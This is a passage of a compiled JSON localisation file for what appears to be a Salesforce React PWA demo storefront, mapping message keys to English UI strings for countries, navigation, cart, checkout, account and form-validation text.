Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special 